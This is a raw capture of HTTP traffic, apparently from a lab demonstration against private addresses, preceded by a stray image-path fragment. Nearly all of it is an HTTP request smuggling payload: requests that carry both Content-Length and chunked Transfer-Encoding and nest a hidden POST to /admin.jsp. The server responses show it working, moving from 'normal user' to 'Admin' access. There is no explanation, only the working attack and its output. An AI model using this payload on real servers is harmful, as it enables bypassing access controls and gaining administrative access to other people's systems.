 GET /test2 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test2 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
helloHTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:48:59 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
24
Your are normal user, method=POST
0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:48:59 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
1e
Your are Admin, method=POST
0